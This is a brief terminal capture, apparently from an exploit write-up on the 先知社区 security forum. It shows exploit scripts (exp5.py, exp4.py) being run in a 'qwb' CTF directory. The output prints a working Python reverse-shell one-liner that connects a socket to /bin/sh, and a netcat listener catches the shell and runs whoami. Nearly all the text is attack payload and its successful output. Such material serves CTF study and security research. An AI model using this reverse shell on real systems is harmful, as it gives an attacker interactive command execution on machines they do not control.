 chybeta@ubuntu:~/qwb/2$ python exp5.py
[<function getoutput at 0x7f0844b18de8>, ('python -c
\'import socket,subprocess,os;s=socket.socket(socket.
AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",80
80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os
.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"
]);\'',)]
chybeta@ubuntu:~/qwb/2$ python exp4.py
chybeta@ubuntu:~/qwb/2$ ls -l test
-rw-rw---- 1 chybeta chybeta 267 Mar 25 20:13 test
chybeta@ubuntu:~/qwb/2$ nc -lvv 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [127.0.0.1] port 8080 [tcp/http-alt]
accepted (family 2, sport 47110)
$ whoami
chybeta
$
先知社区